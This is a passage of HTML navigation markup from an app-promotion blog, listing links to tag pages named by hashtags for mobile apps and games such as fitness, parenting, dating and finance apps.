#datingapp #matchingapp #findpeople #streaminglive #funchat #Android #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23dog%20%23puppy%20%23training%20%23apps'>
#dog #puppy #training #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23DogOwner%20%23DogParents%20%23YardSharing%20%23DogPlaytime%20%23DogBoarding%20%23IOS%20%23Android'>
#DogOwner #DogParents #YardSharing #DogPlaytime #DogBoarding #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23DogWalking%20%23MakeMoneyMexico%20%23EarnExtraCash%20%23MexicoServiceApp%20%23MexicoJobs%20%23PetServicesMexico'>
#DogWalking #MakeMoneyMexico #EarnExtraCash #MexicoServiceApp #MexicoJobs #PetServicesMexico
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23DragRacingSimulator%0A%23RacingGame%0A%23MobileGaming%0A%23MultiplayerRacing%0A%23FastCars%0A%23GameOfTheWeek%0A%23AdrenalineRush%0A%23CarEnthusiasts%0A%23RacingCommunity%0A%23GamingExperience'>
#DragRacingSimulator
#RacingGame
#MobileGaming
#MultiplayerRacing
#FastCars
#GameOfTheWeek
#AdrenalineRush
#CarEnthusiasts
#RacingCommunity
#GamingExperience
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23DrivingSchool%20%23ParkingGame%20%23RealDriving%20%23RealRacing%20%23RealisticDriviing%20%23Android%20%23IOS'>
#DrivingSchool #ParkingGame #RealDriving #RealRacing #RealisticDriviing #Android #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23drunk%20%23high%20%23embarrassing%20%23texting%20%23sexting%20%23apps%20%23Androidapps'>
#drunk #high #embarrassing #texting #sexting #apps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23EarlyLearning%20%23EducationalApp%20%23KidsEducation%20%23PreschoolLearning%20%23LearningGames%20%23EdTech%20%23iOSApp%20%23ParentingTips%20%23ChildDevelopment%20%23InteractiveLearning%20%23MontessoriEducation'>
#EarlyLearning #EducationalApp #KidsEducation #PreschoolLearning #LearningGames #EdTech #iOSApp #ParentingTips #ChildDevelopment #InteractiveLearning #MontessoriEducation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23earn%20%23earningmoney%20%23passiveincome%20%23earncash%20%23earnmoney%20%23apps%20%23Androidapps'>
#earn #earningmoney #passiveincome #earncash #earnmoney #apps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23earnmoney%20%23earnmoney%20%23apps%20%23androidapps%20%23extracash'>
#earnmoney #earnmoney #apps #androidapps #extracash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23educational%20%23education%20%23quiz%20%23trivia%20%23Androidapps%20%23Androidgames%20%23Africa%20%23learning'>
#educational #education #quiz #trivia #Androidapps #Androidgames #Africa #learning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23educational%20%23learning%20%23kids%20%23toddlers%20%23abc%20%23spelling%20%23English'>
#educational #learning #kids #toddlers #abc #spelling #English
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23endless%20%23tap%20%23arcade%20%23androidgames%20%23IndieGamesDev'>
#endless #tap #arcade #androidgames #IndieGamesDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Entspannungshelden%20%20%23Entspannung%20%20%23Stressbew%C3%A4ltigung%20%20%20%23Gesundheit%20%20%23Wohlbefinden'>
#Entspannungshelden  #Entspannung  #Stressbewältigung   #Gesundheit  #Wohlbefinden
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23EsimApp%20%23MobileData%20%23RoamingApp%20%23EsimRoaming%20%23PrepaidE-simApp%20%23Android%20%23IOS'>
#EsimApp #MobileData #RoamingApp #EsimRoaming #PrepaidE-simApp #Android #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23EventPlanning%0A%23EventLife%0A%23FamilyLove%0A%23FamilyTime%0A%23FriendsForever%0A%23Besties%0A%23SquadGoals%0A%23friendship%0A%23social%0A%23socialmedia%0A%23apps'>
#EventPlanning
#EventLife
#FamilyLove
#FamilyTime
#FriendsForever
#Besties
#SquadGoals
#friendship
#social
#socialmedia
#apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23ExpenseTrackerApp%20%23ExpenseTracking%20%23IncomeAndExpenseTracker%20%23TrackExpensesApp%20%23BudgetTrackingApp%20%23IOS%20%23Android'>
#ExpenseTrackerApp #ExpenseTracking #IncomeAndExpenseTracker #TrackExpensesApp #BudgetTrackingApp #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23family%20%23kids%20%23childrenapp%20%23kidsapps%20%23parenting%20%23apps%20%23iphoneapps'>
#family #kids #childrenapp #kidsapps #parenting #apps #iphoneapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23FamilySafety%20%23ChildSafety%20%23LocationTracking%20%23ParentingTips%20%23PeaceOfMind%20%23FamilyFirst'>
#FamilySafety #ChildSafety #LocationTracking #ParentingTips #PeaceOfMind #FamilyFirst
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23fashion%0A%23style%0A%23fashionista%0A%23fashionblogger%0A%23streetstyle%0A%23fashiongram%0A%23fashionweek%0A%23trendy%0A%23apps'>
#fashion
#style
#fashionista
#fashionblogger
#streetstyle
#fashiongram
#fashionweek
#trendy
#apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23fashion%20%23apps%20%23iPhone%20%23iosapps%20%23ootd%20%23outfitoftheday%20%23lookoftheday'>
#fashion #apps #iPhone #iosapps #ootd #outfitoftheday #lookoftheday
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23fashion%20%23clothing%20%23buyandsell%20%23clothes%20%23sell%20%23buy%20%23ads%20%23classifieds'>
#fashion #clothing #buyandsell #clothes #sell #buy #ads #classifieds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Feedback%20%23FeedbackApp%20%23AnonymousFeedback%20%23Surveys%20%23IOS%20%23Android'>
#Feedback #FeedbackApp #AnonymousFeedback #Surveys #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23finance%20%23apps%20%23iphoneapps%20%23savings%20%23personalfinance'>
#finance #apps #iphoneapps #savings #personalfinance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23fitness%20%23bodybuilding%20%23health%20%23nutrition%20%23wellness%20%23social%20%23trainer%20%23influencer%20%23personaltrainer%20%23socialmedia%20%23videos%20%23appstore%20%23ios%20%23iphone%20%23iphone15'>
#fitness #bodybuilding #health #nutrition #wellness #social #trainer #influencer #personaltrainer #socialmedia #videos #appstore #ios #iphone #iphone15
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23fitness%20%23workouts%20%23caliesthenics%20%23rings%20%23gymrings%20%23apps%20%23appstore%20%23newapps'>
#fitness #workouts #caliesthenics #rings #gymrings #apps #appstore #newapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23FlagGuessing%20%23FlagTiriva%20%23FlagPuzzle%20%23GuessTheGlag%20%23FlagGame%20%23Android'>
#FlagGuessing #FlagTiriva #FlagPuzzle #GuessTheGlag #FlagGame #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Flappy%20game%20%23TapJumpGame%20%23WinCashGames%20%23PlayToEarn%20%23EarningGame%20%23EndlessJumpingGame%20%23IOS%20%23Android%20%23Web%20%23PC'>
#Flappy game #TapJumpGame #WinCashGames #PlayToEarn #EarningGame #EndlessJumpingGame #IOS #Android #Web #PC
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23flight%20%23travel%20%23apps%20%23airport%20%23airline%20%23Androidapps'>
#flight #travel #apps #airport #airline #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23FloorPlanner%20%232dFloorPlan%20%233dFloorPlan%20%23RoomScanner%20%23LidarScanner%20%23IOS%20%23Android'>
#FloorPlanner #2dFloorPlan #3dFloorPlan #RoomScanner #LidarScanner #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23FocusApp%20%23AppBlocker%20%23LimitScreenTime%20%23BlockScreen%20%23BlockApps%20%23IOS'>
#FocusApp #AppBlocker #LimitScreenTime #BlockScreen #BlockApps #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23FoodScanner%20%23CaloriesScanner%20%23FoodScanApp%20%23CaloriesTracker%20%23MacrosTracker%20%23IOS%20%23Android'>
#FoodScanner #CaloriesScanner #FoodScanApp #CaloriesTracker #MacrosTracker #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23football%20%23soccer%20%23footballnews%20%23transfernews%20%23footballresults%20%23coppaamerica%20%23messi%20%23ronaldo'>
#football #soccer #footballnews #transfernews #footballresults #coppaamerica #messi #ronaldo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23FootballWidgets%20%23NbaWidgets%20%23ScoreWidgets%20%23EplWidgets%20%23TeamWidgets%20%23ScoresWidgets%20%23IOS%20%23Android'>
#FootballWidgets #NbaWidgets #ScoreWidgets #EplWidgets #TeamWidgets #ScoresWidgets #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23free%20%23digitalmarketing%20%23courses%20%23apps%20%23apprenticeship%20%23education%20%23learn'>
#free #digitalmarketing #courses #apps #apprenticeship #education #learn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23fruits%20%23veggies%20%23onlineshopping%20%23shopping%20%23apps'>
#fruits #veggies #onlineshopping #shopping #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23games%20%23gaming%20%23mobielgames%20%23Androidgames%20%23iosgames'>
#games #gaming #mobielgames #Androidgames #iosgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23games%20%23mobilegames%20%23Androidgames%20%23indiegames%20%23match3%20%23candymatch%20%23saga'>
#games #mobilegames #Androidgames #indiegames #match3 #candymatch #saga
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23gaming%20%23Games%20%23mobilegaming%20%23mobilegames%20%23Androidgame%20%23indiegames%20%23IndieGameDev'>
#gaming #Games #mobilegaming #mobilegames #Androidgame #indiegames #IndieGameDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23geography%20%23flags%20%23quiz%20%23androigames'>
#geography #flags #quiz #androigames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23gigs%20%23gigslife%20%23gigsoftheweek%20%20%23handyman%20%23handymantips%20%20%23work%20%23services%20%23local%20%23nearby%20%20%23electrician%20%23apps'>
#gigs #gigslife #gigsoftheweek  #handyman #handymantips  #work #services #local #nearby  #electrician #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23goals%20%23habits%20%23selfdevelopment%20%23personaldevelopment%20%23success%20%23focus%20%23Apps%20%23Androidapps%20%23iosapps'>
#goals #habits #selfdevelopment #personaldevelopment #success #focus #Apps #Androidapps #iosapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23gulf%20%23khaleji%20%23arab%20%23social%20%23messaging%20%23meet%20%23people%20%23apps%20%23iPhone'>
#gulf #khaleji #arab #social #messaging #meet #people #apps #iPhone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23habit%20%23goals%20%23apps%20%23Androidapps%20%23productivity%20%23success%20%23motivation'>
#habit #goals #apps #Androidapps #productivity #success #motivation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HealthandFitness%20%23GroceryShopping%20%23AdaptiveLearning%20%23AIempoweredAnalysis%20%23NaturalLanguageProcessing%20%23ScannerApp%20%23FoodScanningApps%20%23KnowWhatYouEat%20%23IOS'>
#HealthandFitness #GroceryShopping #AdaptiveLearning #AIempoweredAnalysis #NaturalLanguageProcessing #ScannerApp #FoodScanningApps #KnowWhatYouEat #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HealthAndWellness%0A%23HealthyLiving%0A%23FitnessGoals%0A%23WellnessWednesday%0A%23MindBodySpirit%0A%23NutritionTips%0A%23HealthyHabits%0A%23WellnessJourney%0A%23HealthyChoices'>
#HealthAndWellness
#HealthyLiving
#FitnessGoals
#WellnessWednesday
#MindBodySpirit
#NutritionTips
#HealthyHabits
#WellnessJourney
#HealthyChoices
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23hockey%20%23icehockey%20%23nhl%20%23fantasy%20%23apps%20%23androidapps'>
#hockey #icehockey #nhl #fantasy #apps #androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HockeyTraining%20%23HockeyCoach%20%23HockeyGoalieTraining%20%23HockeyGoalieTips%20%23HockeyTrainingApp%20%23AvailableforIOS%20%23Android'>
#HockeyTraining #HockeyCoach #HockeyGoalieTraining #HockeyGoalieTips #HockeyTrainingApp #AvailableforIOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HomeWorkoutsApp%20%23HomeBeginnerWorkouts%20%23HomeWorkoutPrograms%20%23HomeWorkoutRoutine%20%23HomeFitnessApp%20%23Android'>
#HomeWorkoutsApp #HomeBeginnerWorkouts #HomeWorkoutPrograms #HomeWorkoutRoutine #HomeFitnessApp #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HotelBookingApp%20%23HotelDiscounts%20%23TravelApp%20%23BookingApp%20%23BookHotels%20%23BookAccomodation'>
#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HotelBookingApp%20%23HotelDiscounts%20%23TravelApp%20%23BookingApp%20%23BookHotels%20%23BookAccomodation%20%23IOS%20%23Android'>
#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HotelManagement%20%23IdleHotel%20%23HotelManagerGame%20%23IdleTimeManagement%20%23IdleHotelManager%20%23HotelManagerSimulator%20%23IOS'>
#HotelManagement #IdleHotel #HotelManagerGame #IdleTimeManagement #IdleHotelManager #HotelManagerSimulator #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Hypnotherapy%0A%23Hypnosis%0A%23SelfHypnosis%0A%23MentalHealth%0A%23AnxietyRelief%0A%23StressRelief%0A%23meditation'>
#Hypnotherapy
#Hypnosis
#SelfHypnosis
#MentalHealth
#AnxietyRelief
#StressRelief
#meditation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23IndieGame%0A%20%23PuzzleGame%0A%20%23MobileGame%0A%20%23IndieDev%0A%20%23Gaming%0A%20%23MobileGaming%0A%23IndieGameDev'>
#IndieGame
 #PuzzleGame
 #MobileGame
 #IndieDev
 #Gaming
 #MobileGaming
#IndieGameDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23indiegames%20%23retro%20%238bit%20%23steampunk%20%23neon%20%23IndieGameDev%20%23indiedeveloper%20%23Androidgames%20%23arcade'>
#indiegames #retro #8bit #steampunk #neon #IndieGameDev #indiedeveloper #Androidgames #arcade
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Indiegames%20%23retrogames%20%23platformer%20%23Androidgames%20%23mobilegaming%20%23mobilegames'>
#Indiegames #retrogames #platformer #Androidgames #mobilegaming #mobilegames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23indiegames%20%23rhytm%20%23music%20%23Androidgames%20%23mobilegames%20%23mobilegaming%20%23games'>
#indiegames #rhytm #music #Androidgames #mobilegames #mobilegaming #games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23insurance%20%23local%20%23nearby%20%23nevada%20%23agents%20%23iPhoneapps%20%23iOSapps%20%23Androidapps'>
#insurance #local #nearby #nevada #agents #iPhoneapps #iOSapps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23investing%20%23investment%20%23realestate%20%23property%20%23apps'>
#investing #investment #realestate #property #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23IOSgames%20%23AndroidGames%20%23Multiplayer%20%23OnlinePlay%20%23GlobalandLocalLeaderboards%20%23PersonalizeYourAppearance%20%23Fun%20%23Addictive'>
#IOSgames #AndroidGames #Multiplayer #OnlinePlay #GlobalandLocalLeaderboards #PersonalizeYourAppearance #Fun #Addictive
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23iPadGames%0A%23iPhoneGames%0A%23ConnectMonsters%0A%23MobileGaming%0A%23iOSGaming%0A%23BrainTeaser%0A%23PuzzleChallenge%0A%23MonsterMadness%0A%23GameOniOS'>
#iPadGames
#iPhoneGames
#ConnectMonsters
#MobileGaming
#iOSGaming
#BrainTeaser
#PuzzleChallenge
#MonsterMadness
#GameOniOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23iphone%20%23ipad%20%23music%20%23applemusic%20%23musicstreaming%20%23icloud%20%23iosapps'>
#iphone #ipad #music #applemusic #musicstreaming #icloud #iosapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23iphone%20%23ipad%20%23ocr%20%23apps%20%23AppStore%20%23productivity%20%23college%20%23students%20%23work%20%23office'>
#iphone #ipad #ocr #apps #AppStore #productivity #college #students #work #office
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23iphonegames%20%23iosgames%20%23indiegames%20%23IndieGameDev%20%23androidgames%20%23appstore'>
#iphonegames #iosgames #indiegames #IndieGameDev #androidgames #appstore
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23IPhoneOrigamiApp%20%23OrigamiApp%20%23OrigamiIdeas%20%23PaperFold%20%23StepbyStepOrigami%20%23IOS'>
#IPhoneOrigamiApp #OrigamiApp #OrigamiIdeas #PaperFold #StepbyStepOrigami #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23iphonewallpapers%20%234kwallpapers%20%23wallpapers%20%23livewallpapers%20%23nature%20%23apps'>
#iphonewallpapers #4kwallpapers #wallpapers #livewallpapers #nature #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23kids%20%23education%20%23parenting%20%23apps%20%23Androidapps%20%23preschoolers%20%23preschool'>
#kids #education #parenting #apps #Androidapps #preschoolers #preschool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23kids%20%23parenting%20%23abc%20%23learning%20%23androidgames'>
#kids #parenting #abc #learning #androidgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23kids%20%23parents%20%23parenting%20%23boys%20%23girls%20%23toddlers%20%23education%20%23educational%20%23learning%20%23bedtime%20%23stories%20%23books'>
#kids #parents #parenting #boys #girls #toddlers #education #educational #learning #bedtime #stories #books
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23KidsArt%20%23EducationalGaming%20%23DigitalLearning%20%23CreativeKids%20%23DrawingFun%20%23ArtisticJourney%20%23LearningThroughPlay%20%23DigitalArtistry%20%23android%20%23androidgame%20%23parenting'>
#KidsArt #EducationalGaming #DigitalLearning #CreativeKids #DrawingFun #ArtisticJourney #LearningThroughPlay #DigitalArtistry #android #androidgame #parenting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23language%20%23learning%20%23Korean%20%23Apps%20%23education%20%23Androidapps%20%23iOSapps'>
#language #learning #Korean #Apps #education #Androidapps #iOSapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23law%20%23legal%20%23autoaccident%20%23ticket%20%23dui%20%23california%20%23apps'>
#law #legal #autoaccident #ticket #dui #california #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23ListsApp%20%23RecommendationsApp%20%23ShareLists%20%23ShareTips%20%23ShareLinks%20%23IOS%20%23Android'>
#ListsApp #RecommendationsApp #ShareLists #ShareTips #ShareLinks #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23london%20%23movers%20%23moving%20%23courier%20%23delivery%20%23uk'>
#london #movers #moving #courier #delivery #uk
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23lotto%20%23lottery%20%23Apps%20%23MegaMillions%20%23Cash4life%20%23Powerball%20%23Androidapps'>
#lotto #lottery #Apps #MegaMillions #Cash4life #Powerball #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23LoveNotes%20%23LoveNotesApp%20%23Relationships%20%23PersonalizedMessages%20%23IOS%20%23Android'>
#LoveNotes #LoveNotesApp #Relationships #PersonalizedMessages #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23MartialArts%20%23MMAworkouts%20%23MMAtraining%20%23CombatSports%20%23MartialArtsTraining%20%23Android%20%23IOS'>
#MartialArts #MMAworkouts #MMAtraining #CombatSports #MartialArtsTraining #Android #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23masturbation%20%23fap%20%23nofap%20%23addictions%20%23addiction%20%23apps%20%23appstore'>
#masturbation #fap #nofap #addictions #addiction #apps #appstore
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23math%20%23mathgame%20%23mathematics%20%23puzzle%20%23androidgame%20%23mobilegaming%20%23indiegames%20%23indiedev'>
#math #mathgame #mathematics #puzzle #androidgame #mobilegaming #indiegames #indiedev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23medical%20%23doctor%20%23healthcare%20%23vet%20%23online%20%23Apps%20%23usa'>
#medical #doctor #healthcare #vet #online #Apps #usa
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23MemoCalculator%20%23NotepadCalculator%20%23NoteCalculator%20%23CalculatorApp%20%23CalculatorForIphone'>
#MemoCalculator #NotepadCalculator #NoteCalculator #CalculatorApp #CalculatorForIphone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23mentalegesundheit%0A%23entspannung%0A%23stressabbau%0A%23achtsamkeit%0A%23meditationdeutsch%0A%23mentalest%C3%A4rke%0A%23innerreruhe%0A%23selbstf%C3%BCrsorge%0A%23gesundeschlafen'>
#mentalegesundheit
#entspannung
#stressabbau
#achtsamkeit
#meditationdeutsch
#mentalestärke
#innerreruhe
#selbstfürsorge
#gesundeschlafen
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23mentalhealth%20%23trauma%20%23stress%20%23anxiety%20%23expressivewriting%20%23psychology'>
#mentalhealth #trauma #stress #anxiety #expressivewriting #psychology
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23messaging%20%23secure%20%23private%20%23encrypted%20%23apps%20%23Androidapps%20%23iOSapps'>
#messaging #secure #private #encrypted #apps #Androidapps #iOSapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23messaging%20%23whatsapp%20%23viber%20%23messenger%20%23facebook%20%23gmail%20%23skype%20%23apps%20%23android%20%23line%20%23instagram'>
#messaging #whatsapp #viber #messenger #facebook #gmail #skype #apps #android #line #instagram
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23messaging%20%23whatsapp%20%23whastsappstory%20%23messenger%20%23Apps%20%23Androidapps%20%23stories'>
#messaging #whatsapp #whastsappstory #messenger #Apps #Androidapps #stories
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23MoneySavingChallenge%0A%2352WeekChallenge%0A%2330DayMoneyChallenge%0A%23SavingsTracker%0A%23BudgetChallenge%0A%23NoSpendChallenge%0A%23SaveMoneyTips%0A%23FinancialFreedom'>
#MoneySavingChallenge
#52WeekChallenge
#30DayMoneyChallenge
#SavingsTracker
#BudgetChallenge
#NoSpendChallenge
#SaveMoneyTips
#FinancialFreedom
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23movie%20%23tvshows%20%23apps%20%23iphoneapps%20%23androidapps'>
#movie #tvshows #apps #iphoneapps #androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23MugPrinting%0A%23CustomMugs%0A%23PersonalizedMugs%0A%0A%23PhotoPrints%0A%23PrintedMemories%0A%23CustomPhotoPrints%0A%23PersonalizedPrints%0A%23PrintYourPhotos%0A%23PhotoArt%0A%23design%0A%23shirtprint%0A%23tshirt'>
#MugPrinting
#CustomMugs
#PersonalizedMugs

#PhotoPrints
#PrintedMemories
#CustomPhotoPrints
#PersonalizedPrints
#PrintYourPhotos
#PhotoArt
#design
#shirtprint
#tshirt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Music%20%23andoroid%20%23streaming%20%23apps'>
#Music #andoroid #streaming #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23MusicDiscovery%20%23NewMusic%20%23UndergroundMusic%20%23IndieArtists%20%20%23Grime%20%23UKGrime%20%23GrimeScene%20%23GrimeCulture%20%20%23Birmingham'>
#MusicDiscovery #NewMusic #UndergroundMusic #IndieArtists  #Grime #UKGrime #GrimeScene #GrimeCulture  #Birmingham
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23NearbyEvents%20%23ActivitiesNearby%20%23NearbyActivities%20%23EventMaker%20%23EventCreator%20%23EventFinder%20%23IOS%20%23Android'>
#NearbyEvents #ActivitiesNearby #NearbyActivities #EventMaker #EventCreator #EventFinder #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23NearbyPlaces%20%23NearbyApp%20%23Attractions%20%23PlacesToEat%20%23Activities%20%23IOS%20%23Android'>
#NearbyPlaces #NearbyApp #Attractions #PlacesToEat #Activities #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23news%20%23USA%20%23usnews%20%23usmedia%20%23Apps%20%23newspaper%20%23fox%20%23cnn'>
#news #USA #usnews #usmedia #Apps #newspaper #fox #cnn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23NewsApp%20%23NewsAppForIPhone%20%23iPhoneNewsApp%20%23LatestNewsApp%20%23LatestWorldNews%20%23IOS'>
#NewsApp #NewsAppForIPhone #iPhoneNewsApp #LatestNewsApp #LatestWorldNews #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23NSFW%20%23photolockerapp%20%23photofolder%20%23sensitivephotos%20%23ios'>
#NSFW #photolockerapp #photofolder #sensitivephotos #ios
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23OfflineMusicPlayerForIphone%20%23Mp3MusicPlayerForIphone%20%23IphoneMusicPlayer%20%23MusicPlayerWithLyrics%20%23MusicPlayerApp'>
#OfflineMusicPlayerForIphone #Mp3MusicPlayerForIphone #IphoneMusicPlayer #MusicPlayerWithLyrics #MusicPlayerApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23parenting%20%23help%20%23kidscare%20%23kids%20%23children%20%23apps'>
#parenting #help #kidscare #kids #children #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23parenting%20%23parents%20%23books%20%23fairytale%20%23ios%20%23iphone%20%23appstore%20%23toddler%20%23children%20%23kids'>
#parenting #parents #books #fairytale #ios #iphone #appstore #toddler #children #kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23parenting%20%23social%20%23parent%20%23kids%20%23newparents'>
#parenting #social #parent #kids #newparents
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23parents%20%23grandparents%20%23newparents%20%23parenting%20%23memories%20%23journal%20%23journaling%20%23apps%20%23Androidapp%20%23iosapps'>
#parents #grandparents #newparents #parenting #memories #journal #journaling #apps #Androidapp #iosapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23passwords%20%23apps%20%23passwordmanager%20%23security%20%23productivity'>
#passwords #apps #passwordmanager #security #productivity
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23PersonalFinance%20%23FinanceTips%20%23MoneyManagement%20%23Budgeting%20%23Savings%0A%23Investing%20%23RetirementPlanning%20%23DebtFree'>
#PersonalFinance #FinanceTips #MoneyManagement #Budgeting #Savings
#Investing #RetirementPlanning #DebtFree
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23PhoneBackupApp%20%23FindMyPhone%20%23Pphone%20%23PPhones%20%23EmergencyContactsApp%20%23IOS%20%23Android'>
